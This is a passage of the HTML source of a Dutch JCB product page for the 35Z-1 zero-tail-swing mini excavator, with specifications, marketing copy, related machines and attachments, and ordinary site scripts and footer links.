Type&quot;,&quot;propertyId&quot;:&quot;769d19877f4744a7badf291cc69d09cb&quot;,&quot;value&quot;:&quot;Diesel&quot;,&quot;label&quot;:&quot;Diesel&quot;},{&quot;title&quot;:&quot;Uitzwaai&quot;,&quot;propertyId&quot;:&quot;6b20fdf2448d49239f9d1b00a6200c17&quot;,&quot;value&quot;:&quot;Nul&quot;,&quot;label&quot;:&quot;Nul&quot;},{&quot;title&quot;:&quot;Bedrijfsgewicht&quot;,&quot;propertyId&quot;:&quot;130be05cd45a470c8ed8f32762d44cc2&quot;,&quot;metricUnit&quot;:&quot;kg&quot;,&quot;metricValue&quot;:&quot;3556&quot;,&quot;imperialUnit&quot;:&quot;lb&quot;,&quot;imperialValue&quot;:&quot;&quot;}],&quot;showBrochureDownloadButton&quot;:true,&quot;buyNowBtnUrl&quot;:&quot;&quot;,&quot;viewModelBtnUrl&quot;:&quot;/nl-NL/products/machines/minigraafmachines/35z&quot;,&quot;showQuoteRequestButton&quot;:true,&quot;excludeFromProductComparison&quot;:false}">
            <button id="js-product-cta-download" class="c-button c-button--outline c-product-cta__button c-product-cta__button--black" data-qa="pcta-download" data-button-action="add-to-basket" data-basket-referrer="brochure-download">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#book" />
                </svg>
                Downloaden brochure
            </button>
            <button id="js-product-cta-quote" class="c-button c-button--primary c-product-cta__button" data-qa="pcta-quote" data-basket-referrer="quote-request" data-button-action="add-to-basket">
                <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#clipboard-text" />
                </svg>
                Prijsaanvraag
            </button>
    </div>
</div>
<div class="o-container o-container--spacing-bottom">
    <script>
        const JCB = {
            metric: 'Metrisch',
            imperial: 'Imperial',
            systemLabel: 'Systeem',
            defaultSystem: 'metric',
            title: 'Producteigenschappen',
            category: 'Minigraafmachines',
            productName: '35Z-1',
            productData: [{"title":"Max. graafdiepte","propertyId":"8cff16fe38c748fe89a6eefb16bef727","metricUnit":"m","metricValue":"3.48","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Maximale overlaadhoogte","propertyId":"6ec9e1048d3945f9a2ae5ccbba460087","metricUnit":"m","metricValue":"3.53","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Max. motorvermogen","propertyId":"ba14faacf87a491c9c2a56e7d8f0e1a0","metricUnit":"kW","metricValue":"18.4","imperialUnit":"hp","imperialValue":""},{"title":"Aandrijvig Type","propertyId":"fa4b508195054781ba52a55798eff709","value":"Diesel","label":"Diesel"},{"title":"Uitzwaai","propertyId":"acfad0ea682944b3a268525e07144a1e","value":"Nul","label":"Nul"},{"title":"Bedrijfsgewicht","propertyId":"e4968f72e6694c50961c38ebfe1b81fd","metricUnit":"kg","metricValue":"3556","imperialUnit":"lb","imperialValue":""}],
        }

        window.JCB = JCB;
    </script>

    <div class="js-module" data-module="['product-specification']" id="product-specification"></div>
</div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-left js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/46189-7643248834/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/46189-7643248834/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/46189-7643248834/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/46189-7643248834/Img_1600x686" alt="35Z-1 mini excavator (3)" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Maak kennis met de JCB 35Z</h2>
                <div class="c-feature-content__desc"><p>De JCB 35Z-1 minigraafmachine is de compacte maar krachtige machine die is ontworpen om u meer precisie te bieden, zelfs in de krapste ruimtes. Hij heeft geen achterzwaai en is gebouwd met productiviteit in het achterhoofd - waardoor het een ideale JCB graafmachine is voor de bouw, nutsbedrijven, landschapsverzorging en nog veel meer. &nbsp;</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>


    <div class="o-container o-container--spacing-bottom">
        <section class="c-tabbed-content js-tabbed-content-ga js-module" id="tabbed-content" data-module="['tabbed-content']">
            <div class="c-tabbed-content__header" data-qa="tab-header">
                <button class="c-tabbed-content__scroll-control js-tabbed-content-prev">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left-alt" />
                    </svg>
                    <span class="visually-hidden">Scroll naar links</span>
                </button>
                <div class="c-tabbed-content__tabs-container" role="tablist">
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab active"
                                id="tabbed-content-tab-1"
                                aria-selected="true"
                                aria-controls="tabbed-content-tabbed-content-1">
                            <p class="c-tabbed-content__tab-button-label">Moeilijk te verslaan als het om comfort gaat</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-content-tab-2"
                                aria-selected="false"
                                aria-controls="tabbed-content-tabbed-content-2">
                            <p class="c-tabbed-content__tab-button-label">Moeilijk te verslaan als het om duurzaamheid gaat</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-content-tab-3"
                                aria-selected="false"
                                aria-controls="tabbed-content-tabbed-content-3">
                            <p class="c-tabbed-content__tab-button-label">Moeilijk te verslaan als het om gebruiksgemak gaat</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-content-tab-4"
                                aria-selected="false"
                                aria-controls="tabbed-content-tabbed-content-4">
                            <p class="c-tabbed-content__tab-button-label">Moeilijk te verslaan als het om veiligheid gaat</p>
                        </button>
                        <button role="tab"
                                class="c-tabbed-content__tab-button js-tabbed-content-tab "
                                id="tabbed-content-tab-5"
                                aria-selected="false"
                                aria-controls="tabbed-content-tabbed-content-5">
                            <p class="c-tabbed-content__tab-button-label">Moeilijk te verslaan als het gaat om eigendomskosten (TCO)</p>
                        </button>
                </div>
                <button class="c-tabbed-content__scroll-control js-tabbed-content-next">
                    <svg role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right-alt" />
                    </svg>
                    <span class="visually-hidden">Scroll naar rechts</span>
                </button>
            </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel active"
                     id="tabbed-content-tabbed-content-1"
                     aria-labelledby="tabbed-content-tab-1">
                    <p>Met een ruime cabine, duidelijke vlakke vloer en handsfree functies zoals Bluetooth-radio is deze JCB minigraafmachine een geweldige plek om te werken &ndash; zelfs gedurende lange periodes. &nbsp;</p>
<ul>
<li>De ruime cabine heeft verstelbare stoelen, zodat u de positie kunt kiezen die voor u het meest comfortabel is. &nbsp;</li>
<li>Dankzij het uitzonderlijke zicht door de cabine heen bent u altijd veilig en onder controle &nbsp;</li>
<li>De twee versnellingen wordt bediend met een dozerhendelknop, waarbij alle bedieningselementen gemakkelijk toegankelijk zijn voor ultiem comfort.&nbsp;</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-content-tabbed-content-2"
                     aria-labelledby="tabbed-content-tab-2">
                    <p>De JCB 35z-1 specificaties omvatten vele functies die zijn ontworpen voor duurzaamheid. Het robuuste ontwerp, de versterkte onderwagen en de robuuste stalen onderdelen houden stand, zelfs in de meest veeleisende omgevingen. &nbsp;</p>
<ul>
<li>De slangen worden door het graafgedeelte geleid voor maximale bescherming tegen beschadiging en slijtage.</li>
<li>Afgedichte hydraulische verbindingen met O-ring vormen een robuuste barri&egrave;re tegen lekken.</li>
<li>Het zwaar uitgevoerde zwenkstuk heeft duurzame draaipunten die opnieuw kunnen worden ingedrukt, ontworpen om lang mee te gaan en de levensduur te verlengen.</li>
<li>De 100% stalen carrosserie biedt superieure weerstand tegen schade op locatie en maakt reparaties eenvoudiger.&nbsp;</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-content-tabbed-content-3"
                     aria-labelledby="tabbed-content-tab-3">
                    <p>Net als de rest van de serie minigraafmachines van JCB is de 35z-1 een gebruiksvriendelijke machine die alle machinisten gebruiksgemak biedt. Van het intu&iuml;tieve bedieningssysteem tot het superieure zicht, ultieme flexibiliteit is gegarandeerd met deze JCB minigraver.</p>
<ul>
<li>De verfijnde geometrie van het graafgedeelte en het superieure zicht maken het laden van kippers eenvoudiger, ongeacht wie de controle heeft, &nbsp;Kantel-draai-optie beschikbaar voor extra flexibiliteit op verschillende locaties. &nbsp;</li>
<li>De elektroproportionele bedieningselementen zijn compatibel met maximaal 10 minigraafmachine-uitrustingsstukken en het in de fabriek gemonteerde snelwisselsysteem maakt het wisselen tussen uitrustingsstukken eenvoudig. &nbsp;</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-content-tabbed-content-4"
                     aria-labelledby="tabbed-content-tab-4">
                    <p>We weten hoe belangrijk veiligheid voor u is, dus u kunt er zeker van zijn dat deze JCB minigraafmachine veel veiligheidsvoorzieningen heeft om u en uw team dag in dag uit te beschermen, allemaal ontworpen om veiliger te werken. &nbsp;<br />Uniek JCB 2GO veiligheidssysteem en cabines die volledig voldoen aan ROPS en FOPS. &nbsp;</p>
<ul>
<li>De wijd opengaande stalen motorkap en externe tankdop zijn ontworpen om tanken en dagelijkse controles veilig en gemakkelijk te maken. &nbsp;</li>
<li>De optie JCB LiveLink biedt u de vrijheid om uw machinepark met &eacute;&eacute;n druk op de knop te bedienen.</li>
<li>Als extra veiligheidsmaatregel worden alle diensten ge&iuml;soleerd wanneer de controle-eenheid omhoog wordt gebracht.&nbsp;</li>
</ul>
                </div>
                <div role="tabpanel"
                     class="c-rte  c-tabbed-content__panel js-tabbed-content-panel "
                     id="tabbed-content-tabbed-content-5"
                     aria-labelledby="tabbed-content-tab-5">
                    <p>We hebben ervoor gezorgd dat de prijs van de JCB 35z-1 zo concurrerend mogelijk is, in combinatie met geweldige prestaties en lange onderhoudsintervallen. Het is maar dat u weet dat de aanschaf van een JCB minigraver staat voor een aankoop die lang meegaat. &nbsp;</p>
<ul>
<li>Een scherm voor gezondheidscontrole geeft u direct de feiten die u nodig heeft, zodat u weet welk deel van uw machine aandacht nodig heeft.</li>
<li>Een eenvoudig te reinigen schuine onderwagen zorgt voor een snelle doorlooptijd.</li>
<li>Programmeerbare automatische stationairloop en vier verschillende motormodi verlagen het brandstofverbruik en besparen kosten. &nbsp;</li>
</ul>
                </div>
        </section>
    </div>

<div class="o-container o-container--spacing-bottom">
    <div class="c-feature-content c-feature-content--img-right js-feature-content-ga js-module" data-module="['feature-content']">
        <picture class="c-feature-content__picture">
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/46191-7643448835/Img_600x257" media="(max-width: 37.5em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/46191-7643448835/Img_1024x576" media="(max-width: 64em)" />
            <source class="c-feature-content__img" srcset="/globalassets/digizuite/46191-7643448835/Img_1336x573" media="(max-width: 100em)" />
            <img class="c-feature-content__img" src="/globalassets/digizuite/46191-7643448835/Img_1600x686" alt="35Z-1 mini excavator (4)" height="686" width="1600">
        </picture>
        <div class="c-feature-content__content">
            <h2 class="c-feature-content__title">Waarom een JCB minigraver?</h2>
                <div class="c-feature-content__desc"><p>Als u op zoek bent naar een JCB minigraver, is het duidelijk waarom u op ons kunt vertrouwen. Met een reputatie voor uitmuntende techniek, geavanceerde technologie en klantenondersteuning van wereldklasse, kunt u er zeker van zijn dat een investering in een minigraafmachine van JCB een investering in uw toekomst is. &nbsp;<br /><br />En om het u zo gemakkelijk mogelijk te maken, kunt u rekenen op ons wereldwijde dealernetwerk om onderhoud en reparaties eenvoudiger te maken gedurende de levensduur van uw apparatuur. Dus als u de 35z-1 of een van onze andere minigravers wilt aanschaffen, ga dan vandaag nog naar uw plaatselijke dealer.&nbsp;</p></div>
            <div class="c-feature-content__actions">
            </div>
        </div>
    </div>
</div>

    <div class="o-container o-container--spacing-bottom">
        <div class="js-module" data-module="['card-browser']">
            <section class="c-title-block js-title-block">

            </section>

            <div class="c-card-browser">
                <div class="c-card-browser__inner">
                    <div class="c-card-browser__carousel swiper">
                        <div class="c-card-browser__wrapper swiper-wrapper">
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/63892-master_8_6_a/Img_800x640" alt="Service_Shot_1_THL_536-95" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">JCB Services</h3>
                                                <p class="c-card__description">JCB-onderhoudsdiensten helpen u effici&#xEB;nt te werken, kosten te besparen en stilstand tot een minimum te beperken, zodat u kunt blijven doen waar u goed in bent.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/nl-NL/klantenservice/service/" >
                                                    Meer bekijken
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/50469-8038352093/Img_800x640" alt="JCB 245XR" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Krijg maximale controle met JCB LiveLink</h3>
                                                <p class="c-card__description">Verhoog de uptime, verminder de administratieve rompslomp en verkrijg de statistieken die u nodig hebt om betere beslissingen te nemen over uw machines &#x2013; lees vandaag nog meer over LiveLink van JCB.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/nl-NL/verkennen/inzicht/livelink/" >
                                                    Meer bekijken
                                                </a>
                                            </div>
                                    </div>
                                </div>
                                <div class="c-card-browser__slide swiper-slide">
                                    <div class="c-card js-card-browser-card-ga">
                                            <img class="c-card__image" src="/globalassets/digizuite/69368-jcbsustainability-2/Img_800x640" alt="JCB&#x2B;Sustainability (2)" />
                                        <div class="c-card__content">
                                            <h3 class="c-card__title">Weg naar nul</h3>
                                                <p class="c-card__description">Het was altijd onze bedoeling om onze eigen dieselmotoren te bouwen en die droom werd in 2004 werkelijkheid. Vanaf dat moment draaide alles om voortdurende verbetering en het zo zuinig mogelijk maken van onze motoren, terwijl we tegelijkertijd de uitstoot van schadelijke stoffen wilden verminderen.</p>
                                        </div>
                                            <div class="c-card__actions">
                                                <a class="c-button c-button--primary c-button--small" href="/nl-NL/verkennen/duurzaamheid/onze-road-to-zero/" >
                                                    Meer bekijken
                                                </a>
                                            </div>
                                    </div>
                                </div>
                        </div>
                        <div class="c-card-browser__navigation js-card-browser-pager-ga">
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--prev">
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-left" />
                                </svg>
                                Vorige
                                <span class="visually-hidden">Vorige dia</span>
                            </button>
                            <button class="c-button c-button--outline c-button--small c-card-browser__button c-card-browser__button--next">
                                Volgende
                                <svg class=" c-button__icon" role="img" aria-hidden="true" focusable="false">
                                    <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#arrow-right" />
                                </svg>
                                <span class="visually-hidden">Volgende dia</span>
                            </button>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <script>
            window.JCBRelatedProducts = window.JCBRelatedProducts || [];

            window.JCBRelatedProducts.push({
                id: '74c887a8-950f-412f-bc74-2c5a529f82e0',
                title: 'Verwante producten',
                viewProductLabel: 'Product weergeven',
                metric: 'Metrisch',
                imperial: 'Imperial',
                defaultSystem: 'metric',
                category: '',
                products: [{"title":"26C-1","id":"eb453c54-4987-40ee-ba1e-fd6a6bd153d6","SKU":"26C","category":"Minigraafmachines","image":{"url":"/globalassets/digizuite/62138-master-5-2/Img_800x800","altName":"26C-1 Application Photography "},"description":"<p>Ervaar het vermogen, de hefkracht en de stabiliteit om materiaal snel en effici&euml;nt te verplaatsen met de geheel nieuwe generatie Stage V JCB 26C-1 met conventionele zwenkstraal.</p>","productData":[{"title":"Max. graafdiepte","propertyId":"027adc3236a94ec4b0424a7aa75ea5c1","metricUnit":"m","metricValue":"3.03","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Maximale overlaadhoogte","propertyId":"e4d96a6ca77f4ae8832eac4177dc8bfb","metricUnit":"m","metricValue":"3","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Max. motorvermogen","propertyId":"2543a82f251147579e97fe7f1fab21e6","metricUnit":"kW","metricValue":"18.4","imperialUnit":"hp","imperialValue":""},{"title":"Aandrijvig Type","propertyId":"54d01ef9badc4911ae7530ef7186c48e","value":"Diesel","label":"Diesel"},{"title":"Uitzwaai","propertyId":"0e64514dbee84ee0b9547cbaab4ed3f0","value":"Conventioneel","label":"Conventioneel"},{"title":"Bedrijfsgewicht","propertyId":"03d1eb08f12e47fabc8202c2cef38688","metricUnit":"kg","metricValue":"2675","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":false,"viewModelBtnUrl":"/nl-NL/products/machines/minigraafmachines/26c","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"36C-1","id":"495522bc-5e8d-41eb-9804-bbc98033be29","SKU":"36C","category":"Minigraafmachines","image":{"url":"/globalassets/digizuite/46221-7644348841/Img_800x800","altName":"36C-1 mini excavator (6)"},"description":"<p>U zoekt een JCB minigraver? Deze bestseller 36C is ontworpen voor veelzijdigheid en kracht in compacte ruimtes en is er om te presteren, ongeacht de omstandigheden. &nbsp;</p>","productData":[{"title":"Max. graafdiepte","propertyId":"027adc3236a94ec4b0424a7aa75ea5c1","metricUnit":"m","metricValue":"3.48","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Maximale overlaadhoogte","propertyId":"e4d96a6ca77f4ae8832eac4177dc8bfb","metricUnit":"m","metricValue":"3.53","imperialUnit":"ft","imperialValue":"","imperialUnitOptional":"in","imperialValueOptional":""},{"title":"Max. motorvermogen","propertyId":"2543a82f251147579e97fe7f1fab21e6","metricUnit":"kW","metricValue":"18.4","imperialUnit":"hp","imperialValue":""},{"title":"Aandrijvig Type","propertyId":"54d01ef9badc4911ae7530ef7186c48e","value":"Diesel","label":"Diesel"},{"title":"Uitzwaai","propertyId":"0e64514dbee84ee0b9547cbaab4ed3f0","value":"Conventioneel","label":"Conventioneel"},{"title":"Bedrijfsgewicht","propertyId":"03d1eb08f12e47fabc8202c2cef38688","metricUnit":"kg","metricValue":"3759","imperialUnit":"lb","imperialValue":""}],"showBrochureDownloadButton":false,"viewModelBtnUrl":"/nl-NL/products/machines/minigraafmachines/36c","showQuoteRequestButton":false,"excludeFromProductComparison":true}],
                })
        </script>

        <div class="js-module js-related-products" data-module="['related-products']" data-related-products-id="74c887a8-950f-412f-bc74-2c5a529f82e0"></div>
    </div>

    <div class="o-container o-container--spacing-bottom">
        <script>
            window.JCBRelatedProducts = window.JCBRelatedProducts || [];

            window.JCBRelatedProducts.push({
                id: '5c4951ba-ddd9-4b1c-a70a-85f45ca59f12',
                title: 'Gerelateerde uitrustingsstukken',
                viewProductLabel: 'Product weergeven',
                metric: 'Metrisch',
                imperial: 'Imperial',
                defaultSystem: 'metric',
                category: '',
                products: [{"title":"Professionele breekhamers","id":"b580bb2c-3cf9-4201-aca6-47b11767d7ca","SKU":"Professional breakers","category":"Breekhamers","image":{"url":"/globalassets/digizuite/28463-3964726499/Img_800x800","altName":"HM100Q 1600X900"},"description":"<p>Ontworpen voor ultieme productiviteit en betrouwbaarheid werkt geen enkele breekhamer harder dan een professionele JCB breekhamer.</p>","productData":[{"title":"Slagkracht","metricValue":"170-855 J","imperialValue":""},{"title":"Slagfrequentie lang","metricValue":" 540-1,260 bpm","imperialValue":""},{"title":"Oliestroom","metricValue":"15-110 lpm","imperialValue":""},{"title":"Gereedschapsdiameter","metricValue":"45-95 mm","imperialValue":""},{"title":"Druk","metricValue":"100-210 bar","imperialValue":""},{"title":"Gewicht","metricValue":"115-441 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Graaf-laadcombinaties","Hydradig","Minigraafmachines","Schrankladers"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/nl-NL/products/attachments/breakers/professional-breakers","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"GP bak","id":"8ff41978-17a0-4ccc-a466-c556d3725910","SKU":"GP bucket","category":"Bakken","image":{"url":"/globalassets/digizuite/40569-6761342445/Img_800x800","altName":"S_JS_GP_BUCKET"},"description":"<p>Het assortiment GP-bakken is ontworpen met behulp van eindige-elementenanalyse tijdens het hele engineeringproces</p>","productData":[{"title":"Breedte","metricValue":"150-1,873 mm","imperialValue":""},{"title":"Afgestreken inhoud","metricValue":"0.007-0.234 m³","imperialValue":""},{"title":"Inhoud met kop","metricValue":"0.009-2.01 m³","imperialValue":""},{"title":"Aantal tanden","metricValue":"2-7","imperialValue":""},{"title":"Pengrootte","metricValue":"25-90 mm","imperialValue":""},{"title":"Gewicht","metricValue":"12-1,300 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Graaf-laadcombinaties","Hydradig","Minigraafmachines","Grote graafmachines"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/nl-NL/products/attachments/buckets/gp-bucket","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Opschoonbak","id":"31ae938d-77c1-4956-8be4-eec9f01fd940","SKU":"Ditch maintenance bucket","category":"Bakken","image":{"url":"/globalassets/digizuite/74457-ditch-maintenance-bucket-1x1/Img_800x800","altName":"ditch-maintenance-bucket-1x1"},"description":"<p>Speciaal ontworpen en gefabriceerd om aan de mogelijkheden van de machine te voldoen, hebben de opschoonbakken van JCB afvoergaten die het gewicht en de dichtheid tijdens gebruik verminderen.</p>","productData":[{"title":"Breedte","metricValue":"700-2,500 mm","imperialValue":""},{"title":"Afgestreken inhoud","metricValue":"0.03-0.65 m³","imperialValue":""},{"title":"Inhoud met kop","metricValue":"0.035-1.96 m³","imperialValue":""},{"title":"Pengrootte","metricValue":"25-90 mm","imperialValue":""},{"title":"Gewicht","metricValue":"32-1,255 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Graaf-laadcombinaties","Hydradig","Minigraafmachines","Grote graafmachines"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/nl-NL/products/attachments/buckets/ditch-maintenance-bucket","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Grondboren","id":"914ea1c4-5d4f-4fd8-b8bb-c5e42a9021f5","SKU":"Earth Drills","category":"Boren","image":{"url":"/globalassets/digizuite/38627-6478840307/Img_800x800","altName":"S_Earth Drill_3x2"},"description":"<p>Het JCB grondboorassortiment is effectief voor het plaatsen van afrasteringen, telegraafpalen, ankers, verkeersborden en het planten van bomen.</p>","productData":[{"title":"Vluchtdiameter","metricValue":"150-1,000 mm","imperialValue":""},{"title":"Koppel","metricValue":"1,500-26,267 Nm","imperialValue":""},{"title":"Oliestroom","metricValue":"94-239 l/m","imperialValue":""},{"title":"Vluchtlengte","metricValue":"1,000-1,500 mm","imperialValue":""},{"title":"Werkdruk","metricValue":"206-240 bar","imperialValue":""},{"title":"Gewicht","metricValue":"59.4-594 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Graaf-laadcombinaties","Minigraafmachines","Schrankladers","Verreiker","Grote graafmachines"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/nl-NL/products/attachments/drills/earth-drills","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Sloopsorteergrijper","id":"5f6207f6-04d5-4178-b529-2dad3abe69be","SKU":"Selector grab","category":"Grijpers en bovenklemmen","image":{"url":"/globalassets/digizuite/33385-5407534515/Img_800x800","altName":"CGI_980A0602D_Selector Grab"},"description":"<p>JCB Attachments biedt een assortiment sloopsorteergrijpers die passen bij uw graafmachine.&nbsp;</p>","productData":[{"title":"Breedte","metricValue":"670-1,100 mm","imperialValue":""},{"title":"Openingsbreedte","metricValue":"1,351-2,190 mm","imperialValue":""},{"title":"Capaciteit","metricValue":"0.14-0.62 m³","imperialValue":""},{"title":"Rotatie","metricValue":"360 °","imperialValue":""},{"title":"Pengrootte","metricValue":"45-80 mm","imperialValue":""},{"title":"Gewicht","metricValue":"425-1,885 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Hydradig","Minigraafmachines","Grote graafmachines"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/nl-NL/products/attachments/grabs-and-grapples/selector-grab","showQuoteRequestButton":false,"excludeFromProductComparison":true},{"title":"Hydraulische quickhitch ","id":"0ef156a5-e7c1-422c-8b2c-77078fb9c604","SKU":"Hydraulic quickhitch","category":"Quickhitches","image":{"url":"/globalassets/digizuite/74438-quickhitch-1x1/Img_800x800","altName":"Quickhitch-1x1"},"description":"<p>Maakt veilig en snel wisselen van uitrustingsstuk mogelijk zonder de cabine te verlaten, waardoor stilstand tot een minimum wordt beperkt.</p>","productData":[{"title":"Werking","metricValue":"Hydraulisch","imperialValue":""},{"title":"Pendiameter","metricValue":"30-100 mm","imperialValue":""},{"title":"Gewicht","metricValue":"25.5-721 kg","imperialValue":""}],"attachmentData":{"productCategory":{"values":["Graaf-laadcombinaties","Hydradig","Minigraafmachines"]}},"showBrochureDownloadButton":false,"viewModelBtnUrl":"/nl-NL/products/attachments/quickhitches/hydraulic-quickhitch","showQuoteRequestButton":false,"excludeFromProductComparison":true}],
                })
        </script>

        <div class="js-module js-related-products" data-module="['related-products']" data-related-products-id="5c4951ba-ddd9-4b1c-a70a-85f45ca59f12"></div>
    </div>



    </main>

    <script defer="defer" src="/Util/Find/epi-util/find.js"></script>
<script>
document.addEventListener('DOMContentLoaded',function(){if(typeof FindApi === 'function'){var api = new FindApi();api.setApplicationUrl('/');api.setServiceApiBaseUrl('/find_v2/');api.processEventFromCurrentUri();api.bindWindowEvents();api.bindAClickEvent();api.sendBufferedEvents();}})
</script>

    <script>
        if (typeof $$epiforms !== 'undefined') {
            $$epiforms(document).ready(function () {
                $$epiforms(".EPiServerForms").on("formsSubmitted", function () {
                        const msg = document.querySelector(".Form__Title");
                        if (msg) {
                            msg.scrollIntoView({ behavior: "instant", block: "center" });
                        }
                });
            });
        }
    </script>

    
<footer id="footer">
    <div class="o-container">
        
<section class="c-commerce-sticky js-commerce-sticky-ga js-module" data-module="['commerceSticky']">
        <a data-qa="commerce-sticky-btn-phone" 
            href="tel:&#x2B;31 (0)418 654 654"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#phone" />
            </svg>
            Bel ons
        </a>
        <a data-qa="commerce-sticky-btn-store"
            href="/nl-NL/dealer-zoeken/"
            
            class="c-button c-button--primary c-commerce-sticky__btn">
            <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#map-pin" />
            </svg>
            Vind een dealer
        </a>
        <button data-qa="commerce-sticky-btn-basket"
                data-referrer-link-has-items="/nl-NL/basket/"
                data-referrer-link-no-items="/nl-NL/empty-basket/"
                class="c-button c-button--primary c-commerce-sticky__btn c-commerce-sticky__basket-btn">
                <div class="c-basket-item-indicator__wrapper">
                    <span class="c-basket-item-indicator__counter is-hidden" aria-live="polite" aria-atomic="true"></span>
                    <svg class="c-button__icon" role="img" aria-hidden="true" focusable="false">
                        <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#bag" />
                    </svg>
                </div>
                <span class="c-commerce-sticky__basket-btn-label">Mand</span>
        </button>
</section>

        <div class="c-footer js-footer js-module" data-module="['footer']">
            <div class="c-footer__top">
                        <div class="c-link-list">
                                <a href="/nl-NL/products/" class="c-link-list__heading">Producten</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/products/machines/">Machines</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/products/attachments/">Uitrustingsstukken </a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/products/aandrijflijn-voor-oem/">Aandrijflijn voor OEM</a>
                                        </li>
                            </ul>
                        </div>
                        <div class="c-link-list">
                                <a href="/nl-NL/industries/" class="c-link-list__heading">Industries</a>
                            <ul class="c-link-list__list">
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/industries/landbouw/">Landbouw</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/industries/bouw/">Bouw</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/industries/waste-and-recycling/">Afval en recycling</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/industries/logistics/">Logistiek</a>
                                        </li>
                                        <li class="c-link-list__item">
                                            <a class="c-link-list__link" href="/nl-NL/industries/elektrische/">Elektrische</a>
                                        </li>
                                        <li class="c-link-list__item">
